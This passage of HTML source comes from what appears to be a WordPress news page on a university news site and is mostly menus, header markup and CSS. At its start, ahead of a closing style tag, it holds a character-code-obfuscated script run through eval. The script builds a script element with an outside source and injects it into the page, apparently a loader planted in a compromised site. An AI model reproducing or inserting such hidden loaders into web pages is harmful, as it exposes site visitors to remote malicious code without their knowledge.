12,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-269 single-format-standard wp-theme-Newspaper metaslider-plugin union-planters-honors-belmonts-top-student-entrepreneur global-block-template-1 tdb_template_1992877 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-category-main-menu-container"><ul id="menu-category-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1992923"><a href="https://news.belmont.edu/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30854"><a href="https://news.belmont.edu/category/academics/">Academics<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30969"><a href="https://news.belmont.edu/category/college-of-business/">College of Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30970"><a href="https://news.belmont.edu/category/arts-culture/college-of-entertainment-and-music-business/">College of Entertainment and Music Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991881"><a href="https://news.belmont.edu/category/academics/education/">College of Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30973"><a href="https://news.belmont.edu/category/academics/college-of-liberal-arts-and-social-sciences/">College of Liberal Arts and Social Sciences</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30974"><a href="https://news.belmont.edu/category/academics/college-of-health-sciences-nursing/">College of Health Sciences &amp; Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30976"><a href="https://news.belmont.edu/category/academics/college-of-law/">College of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30975"><a href="https://news.belmont.edu/category/academics/pharmacy/">College of Pharmacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30972"><a href="https://news.belmont.edu/category/academics/college-of-sciences-and-mathematics/">College of Sciences and Mathematics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30977"><a href="https://news.belmont.edu/category/academics/college-of-theology-and-christian-ministry/">College of Theology and Christian Ministry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991882"><a href="https://news.belmont.edu/category/college-of-medicine/">College of Medicine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30971"><a href="https://news.belmont.edu/category/arts-culture/college-of-music-and-performing-arts/">College of Music and Performing Arts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34058"><a href="https://news.belmont.edu/category/academics/omore/">O&#8217;More College of Architecture and Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30978"><a href="https://news.belmont.edu/category/academics/interdisciplinary-studies-and-global-education/">Interdisciplinary Studies and Global Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30979"><a href="https://news.belmont.edu/category/academics/university-college/">University College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94152"><a href="https://news.belmont.edu/category/academics/watkins/">Watkins College of Art</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30883"><a href="https://news.belmont.edu/category/arts-culture/">Arts &amp; Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30894"><a href="https://news.belmont.edu/category/campus-life/">Campus Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30917"><a href="https://news.belmont.edu/category/campus-life/rankings/">Rankings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34060"><a href="https://news.belmont.edu/category/campus-life/sustainability/">Sustainability</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30905"><a href="https://news.belmont.edu/category/people/">People<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30906"><a href="https://news.belmont.edu/category/people/students/">Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30907"><a href="https://news.belmont.edu/category/people/faculty-staff/">Faculty &amp; Staff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30908"><a href="https://news.belmont.edu/category/people/alumni/">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30909"><a href="#">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30952"><a href="https://news.belmont.edu/news-tip/">Share Your News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30947"><a href="https://news.belmont.edu/campus-announcements/">Campus Announcements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30914"><a href="https://news.belmont.edu/merit/">Merit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30915"><a href="https://news.belmont.edu/for-media-members/">For Media Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30916"><a href="http://www.belmont.edu/about/">About Belmont</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30918"><a href="http://www.belmont.edu/campus-map/index.html">Campus Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://news.belmont.edu/experts/">Faculty Experts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30920"><a href="https://news.belmont.edu/category/student-summer-success-story/">Student Summer Success Stories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30921"><a href="http://www.belmont.edu/about/leadership/index.html">University Leadership</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.belmont.edu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(2,2,71,0.15);z-index:20;pointer-events:none;top:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--blck-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:64%!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_6{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:46px;margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:46px;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none}.tdi_7 .tdb-logo-text-title{display:block;color:var(--blck-custom-color-1);font-size:23px!important;line-height:1!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_7 .tdb-logo-svg-wrap>*{fill:var(--blck-custom-color-1)}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-svg-wrap{max-width:36px}.tdi_7 .tdb-logo-svg-wrap svg{width:36px;height:auto}.tdi_7 .tdb-logo-svg-wrap{margin-right:6px}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:18px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-svg-wrap{max-width:30px}.tdi_7 .tdb-logo-svg-wrap svg{width:30px;height:auto}.tdi_7 .tdb-logo-svg-wrap{margin-right:5px}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:15px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:40px}.tdi_7 .tdb-logo-svg-wrap svg{width:40px;height:auto}.tdi_7 .tdb-logo-svg-wrap{margin-right:6px}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_7 .tdb-logo-img{max-width:175px}.tdi_7 .tdb-logo-text-title{font-size:19px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://news.belmont.edu/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://news.belmont.edu/wp-content/uploads/2024/08/belmont-news-logo-updated-450x103.png" data-src="https://b1292217.smushcdn.com/1292217/wp-content/uploads/2022/06/belmont-news-logo-2.png?lossy=1&strip=1&webp=1" alt="Logo"  title=""  width="500" height="114" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/114;" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}.tdi_9{width:18%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{width:14%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{width:16%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10 .tdb-block-inner{text-align:right}.tdi_10 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#ffffff}.tdi_10 .tdb-mobile-menu-button svg,.tdi_10 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_10 .tdb-mobile-menu-button:hover{color:#c8102e}.tdi_10 .tdb-mobile-menu-button:hover svg,.tdi_10 .tdb-mobile-menu-button:hover svg *{fill:#c8102e}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}.tdi_12{width:18%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_12{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#c8102e}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--blck-custom-color-1)}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 40px 0px rgba(2,2,71,0.1);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-rist-top-active .tdi_17>.td-element-style:after,#tdi_16.tdc-rist-bottom-active .tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_20 .tdb-logo-svg-wrap svg{width:250px;height:auto}.tdi_20 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none}.tdi_20 .tdb-logo-text-title{display:block;color:var(--blck-custom-color-1);font-size:23px!important;line-height:1!important;font-weight:700!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;color:#ffffff}.tdi_20 .tdb-logo-svg-wrap>*{fill:#00205b}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-svg-wrap{max-width:36px}.tdi_20 .tdb-logo-svg-wrap svg{width:36px;height:auto}.tdi_20 .tdb-logo-svg-wrap{margin-right:6px}.tdi_20 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_20 .tdb-logo-img{max-width:200px}.tdi_20 .tdb-logo-text-title{font-size:18px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:30px}.tdi_20 .tdb-logo-svg-wrap svg{width:30px;height:auto}.tdi_20 .tdb-logo-svg-wrap{margin-right:5px}.tdi_20 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_20 